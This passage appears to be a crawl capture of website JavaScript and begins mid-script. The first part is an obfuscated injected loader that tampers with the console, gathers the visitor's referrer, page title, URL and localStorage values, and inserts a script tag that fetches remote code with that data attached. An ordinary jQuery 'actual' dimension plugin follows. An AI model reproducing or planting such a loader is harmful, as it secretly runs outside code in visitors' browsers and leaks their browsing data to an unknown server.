_0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js
body_size: 1139
content:
/*! Copyright 2011, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.6
 *
 * Requires: jQuery 1.2.3 ~ 1.7.1
 */ 
(function($) 
{
    $.fn.extend(
    {
        actual: function (method, options) 
        {
            var $hidden, $target, configs, css, tmp, actual, fix, restore;

            // check if the jQuery method exist
            if (!this[method]) {
                throw '$.actual => The jQuery method "' + method + '" you called does not exist';
            }

            configs = $.extend({
                absolute: false,
                clone: false,
                includeMargin: undefined
            }, options);

            $target = this;

            if (configs.clone === true) {
                fix = function () {
                    // this is useful with css3pie
                    $target = $target.filter(':first').clone().css({
                        position: 'absolute',
                        top: -1000
                    }).appendTo('body');
                };

                restore = function () {
                    // remove DOM element after getting the width
                    $target.remove();
                };
            }
            else {
                fix = function () {
                    // get all hidden parents
                    $hidden = $target.parents().andSelf().filter(':hidden');

                    css = configs.absolute === true ? {
                        position: 'absolute',
                        visibility: 'hidden',
                        display: 'block'
                    } : {
                        visibility: 'hidden',
                        display: 'block'
                    };

                    tmp = [];

                    // save the origin style props
                    // set the hidden el css to be got the actual value later
                    $hidden.each(function () {
                        var _tmp = {},
                            name;
                        for (name in css) {
                            // save current style
                            _tmp[name] = this.style[name];
                            // set current style to proper css style
                            this.style[name] = css[name];
                        }
                        tmp.push(_tmp);
                    });
                };

                restore = function () {
                    // restore origin style values
                    $hidden.each(function (i) {
                        var _tmp = tmp[i],
                            name;
                        for (name in css) {
                            this.style[name] = _tmp[name];
                        }
                    });
                };
            }

            fix();
            // get the actual value with user specific methed
            // it can be 'width', 'height', 'outerWidth', 'innerWidth'... etc
            // configs.includeMargin only works for 'outerWidth' and 'outerHeight'
            actual = /(outer)/g.test(method) ? $target[method](configs.includeMargin) : $target[method]();

            restore();
            // IMPORTANT, this plugin only return the value of the first element
            return actual;
        }
    });
})(jQuery);